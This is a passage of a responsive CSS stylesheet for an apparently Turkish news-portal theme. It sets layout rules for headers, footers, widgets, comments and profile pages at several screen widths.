			box-shadow: 0 0 3px rgba(0,0,0,0.15);
			position: relative;
			z-index: 1;
			margin-right: 0;
		}

		#header-logo h1, #header-logo span {
			height: 60px;
			display: block;
			text-align: center;
		}

		#header-logo a {
			line-height: 60px;
			padding: 0 5px;
			display: inline-block;
		}

		#header-logo img {
			vertical-align: middle;
			max-height: 50px;
		}

		#header-cont .toggleMenu {
			display: block;
			position: absolute;
			z-index: 2;
			width: 60px;
			height: 60px;
			border-right: 1px solid #eee;
			top: 0;
			left: 0;
			cursor: pointer;
		}

		#header-cont .toggleMenu:before {
			content: "\E010";
			display: block;
			width: 30px;
			height: 30px;
			line-height: 30px;
			font-size: 20px;
			text-align: center;
			margin: 15px;
		}

		#mainMenu {
			display: none;
		}

	}

	@media all and (max-width:900px) {

		footer {
			padding: 0;
		}

		footer .footerCols {
			background: none;
		}

		footer .footerContainer {
			padding: 0 15px;
		}

		footer .footerContainer, footer .footerContainer.wide {
			width: 100%;
			float: none;
		}

		footer .footermenu1 {
			background: #fafafa;
		}

		footer .footermenu1 li {
			width: 33.3333333%;
		}

		footer .about {
			text-align: center;
			padding: 10px;
		}

		footer .footerSocial .safirSocial li {
			display: inline-block;
			float: none;
			margin-bottom:5px;
		}

		footer .footermenu1, footer .footermenu2 {
			padding: 10px;
		}

	}

	@media all and (max-width:768px) {

		.slider3Widget img {
			height: auto;
		}

		.scoresWidget .widgetContent {
			margin: 0;
		}

		.namazWidget .widgetContent {
			margin: -10px;
		}

		.authorsWidget .arrows {
			top: 5px;
			right: 5px;
		}

		.slider2Widget .post .title {
			padding: 0;
		}

		body .slider2Widget .post .title a {
			padding: 10px;
			line-height: 1.4;
			font-size: 17px;
			border-left: 0;
		}

		.slider2Widget .owl-dots .owl-dot a {
			font-size: 13px;
		}

		.homeWidget, .sidebarWidget, .wideWidget {
			margin-top: 10px;
		}

		.safirBox {
			padding: 10px;
		}

		.safirBox.sidebarWidget {
			padding: 10px;
		}

		.scoresWidget.sidebarWidget {
			padding: 0;
		}

		#main {
			padding: 0 0 10px;
		}

		.innerContainer {
			padding: 0;
		}

		.safirnavi {
			padding-top: 20px;
		}

		#content, aside, .homeWidgetContainer .leftContainer, .homeWidgetContainer .rightContainer {
			float:none;
			width:100%;
		}

		aside, .homeWidgetContainer .rightContainer {
			margin-top: 10px;
		}

		.homeWidgetContainer.double {
			padding-bottom: 10px;
		}

		.homeWidgetContainer.wide {
			padding: 0 10px 10px;
		}

		.mainHeading, .sidebarWidget .mainHeading {
			padding: 10px;
    		margin: -10px -10px 10px;
		}

		.homeWidgetContainer.wide .safirBox .mainHeading {
			margin: 0 0 10px;
			padding: 10px 0;
			background: none;
		}

		.pageHeading {
			padding-left: 15px;
			margin-bottom: 10px;
		}

		#addtoyoursite .formcontainer .item {
			display: block;
			padding: 5px;
		}

		#addtoyoursite iframe {
			margin-bottom: 5px;
		}

		#main #addtoyoursite textarea {
			height: 90px !important;
		}

		#addtoyoursite .module {
			margin-top: 30px;
		}

		.burcList .item {
			width: 8.333333333333333% !important;
		}

		#horoscopesPage .burclarTable .item {
			width: 50%;
		}

		#main .sfrIconForm form p.status {
			margin: 0 -10px 10px;
			padding: 10px;
		}

		.sfrIconForm p.status:before {
			left: 10px;
			top: 10px;
		}

		#profile .sfrManagePosts {
			margin: 0 -10px -20px;
		}

		#profile .table .postContainer .td {
			padding: 5px;
		}

		#main .sfrIconForm form .item.category .checkbox {
			width: 50%;
		}

		#authorRelated {
			margin: -10px;
		}

		#authorRelated .item {
			padding: 10px;
		}

		.safirBox.margintop {
			margin-top: 10px;
		}

		#papers ul {
			margin: -5px;
		}

		#papers ul li {
			padding: 5px;
			width: 25%;
		}

		#single .metaBox .sizing.fontminus:before {
			display: none;
		}

		#single .metaBox .sizing.fontplus {
			clear: both;
		}

		#single .metaBox .share {
			float: left;
			margin-bottom: 10px;
		}

		#singleBlock.type2 {
			margin-bottom: 0;
		}

		#singleBlock.type3 {
			margin-bottom: 10px;
		}

		#singleBlock.type2.noad {
			width: 300px;
		}

		#singleBlock.type2 .thumb, #singleBlock .ads.type2 {
			width: 100%;
			margin-bottom: 10px;
		}

		.reading {
			text-align: left;
		}

		#single .safirBox {
			margin-top: 10px;
		}

		#single .tags {
			margin: 10px -10px -10px;
			padding: 10px 10px;
		}

		#comments {
			margin-top: 10px;
		}

		.sfrCommentsList {
			margin: 10px -10px -10px;
		}

		.sfrCommentsList ol.children .comment-body {
			padding-left: 40px;
		}

		.sfrCommentsList ol.children ol.children .comment-body {
			padding-left: 70px;
		}

		#comments .safirnavi {
			padding-top: 10px;
			padding-bottom: 10px;
		}

		.sfrCommentsList .nocomments {
			padding: 10px;
		}

		.sfrCommentsList .reply {
			position: static;
		}

		.sfrCommentsList .comment-body {
			padding: 10px;
		}

		.sfrCommentsList ol.children .comment-body:before {
			top: 35px;
			margin-left: -35px;
		}

		.commentlist #respond {
			margin: 0 10px 10px;
		}

		#singleContent div.gallery {
			margin: 0 -5px;
		}

		#singleContent div.gallery .gallery-item {
			padding: 0 5px 10px;
		}

		#singleContent div.gallery .gallery-item a {
			padding: 5px;
		}

		#attachmentHead .attachmentImage, #attachmentHead .attachmentInfo {
			width: 100%;
		}

		#attachmentHead .attachmentImage {
			margin-bottom: 10px;
		}

		body .currencyWidget .widgetContent .item {
			width: 25%;
		}

		.currencyWidget .widgetContent {
			margin: -10px !important;
			overflow: hidden;
		}

		.currencyWidget.wideWidget .widgetContent {
			margin: 0 !important;
		}

		.burclarWidget.homeWidget .widgetContent, .burclarWidget.sidebarWidget .widgetContent {
			margin: -10px;
		}

		.advancedPostsWidget1 .items, .advancedPostsWidget2 .items, .galleryWidget.listing .items, .listing.bio .items {
			margin: -5px;
		}

		.advancedPostsWidget1 .post-container, .advancedPostsWidget2 .post-container, .galleryWidget.listing .post-container, .listing.bio .post-container  {
			width: 25% !important;
			padding: 5px;
		}

		.advancedPostsWidget2.sidebarWidget .items {
			margin-bottom: -5px;
		}

		.advancedPostsWidget2 .post-container {
			margin-bottom: 0 !important;
		}

		.error404 #content .notfound {
			font-size: 120px;
		}

		.sliderWidget .slider, .sliderWidget .rightGroup {
			width: 100%;
		}

		.sliderWidget .slider .post .detail {
			padding: 5px;
		}

		.sliderWidget .slider .post .title {
			font-size: 20px;
		}

		body .advancedPostsWidget3 .items, body .advancedPostsWidget3 .titles {
			width: 50% !important;
		}

		body .advancedPostsWidget3 .titles {
			padding-left: 15px !important;
		}

		.advancedPostsWidget4.sidebarWidget .post .safirthumb {
			width: 180px;
			float: left;
		}

		.advancedPostsWidget4 .post .detail {
			margin-left: 190px !important;
		}

		.advancedPostsWidget4.sdiebarWidget .post .detail {
			height: 100px;
		}

		.advancedPostsWidget4 .items {
			margin-bottom: -10px;
		}

		.advancedPostsWidget4 .post-container {
			margin-bottom: 10px;
		}

		.safirBox .owl-nav {
			top: 15px;
			right: 10px;
		}

		.safirCustomMenu .widgetContent {
			margin: -10px;
		}

		#main form p {
			margin-bottom: 10px;
		}

		.authorsWidget .widgetContent {
			margin: -10px;
		}

		.tabbedWidget .tabheading {
			margin: -10px -10px 10px !important;
		}

	}

	@media all and (max-width:650px) {

		.burcList .item {
			width: 16.66666666666666% !important;
		}

	}

	@media all and (max-width:600px) {

		.tabbedWidget .post-container:first-child {
			width: 100% !important;
		}

		.tabbedWidget .post-container {
			width: 50% !important;
		}

		.listing.article .post-container {
			width: 100%;
		}

		.listing.article .postarticle {
			margin-bottom: 10px;
			padding-bottom: 10px;
		}

		#contactPage .contactSides {
			background: none;
		}

		#contactPage .contactSides .leftSide, #contactPage .contactSides .rightSide {
			width: 100%;
		}

		#profile.membershipPage .leftSide, #profile.membershipPage .rightSide {
			width: 100%;
		}

		#profile .sfrManagePosts .postContainer .category, #profile .sfrManagePosts .postContainer .date {
			display: none;
		}

		#papers ul li {
			width: 33.333333333333333%;
		}

		body .currencyWidget .widgetContent .item {
			width: 50%;
		}

		.currencyWidget.wideWidget .item {
			padding: 5px;
		}

		.advancedPostsWidget1 .post-container, .advancedPostsWidget2 .post-container, .galleryWidget.listing .post-container, .listing.bio .post-container  {
			width: 33.33333333333% !important;
		}

		body .advancedPostsWidget3 .items, body .advancedPostsWidget3 .titles {
			width: 100% !important;
		}

		body .advancedPostsWidget3 .titles {
			padding-left: 0 !important;
		}

	}

	@media all and (max-width:500px) {

		.burcList .item {
			width: 25% !important;
		}

		#breaking:before, #breakingGroup .breakingTitle {
			display: none;
		}

		#breakingGroup .arrows {
			margin-left: 0;
		}

		#currency .item {
			padding: 10px 0 10px 5px;
		}

		#weather {
			padding-left: 10px;
			padding-right: 20px;
			border: 0;
		}

		#weather .data {
			padding-left: 35px;
		}

		#weather .cityListOpen {
			width: 100%;
			padding: 20px 10px;
		}

		#weather .cityListOpen:before {
			float: right;
		}

		footer .footermenu1 li, footer .footermenu2 li {
			width: 50%;
		}

		#horoscopesPage .burclarTable .item {
			width: 100%;
		}

		#singleBlock.type3, #singleBlock.type2.noad {
			max-width: 100%;
			width: 100%;
			margin-bottom: 10px;
		}

		#single.attachment #image {
			margin: 0 -10px;
		}

		#single.attachment #image img {
			width: 100%;
			border: 0;
			padding: 0;
		}

		#weather .icon, #weather .info {
			float: left;
			display: block;
			text-align: left;
		}

		.advancedPostsWidget1 .post-container, .advancedPostsWidget2 .post-container, .galleryWidget.listing .post-container, .listing.bio .post-container   {
			width: 50% !important;
		}

	}

	@media all and (max-width:420px) {

		.sfrIconForm .container.half .itemContainer {
			width: 100%;
		}

		#papers ul li {
			width: 50%;
		}

		#gallery-nav a {
			line-height: 36px;
			padding: 0 10px;
		}

		#gallery-nav a.arrow:before {
			height: 36px;
			line-height: 36px;
		}



















	}


	@media all and (max-width:320px) {

		footer .footermenu1 li, footer .footermenu2 li {
			width: 100%;
		}

		#profile .profileButtons a {
			padding: 0 5px;
		}

		#profile .pageHeading {
			padding-right: 110px;
		}

		#singleContent .thumb.bio {
		    max-width: 100%;
			width: 100%;
		    margin-right: 0;
		}

		#main .sfrIconForm form .item.category .checkbox {
			width: 100%;
		}

	}
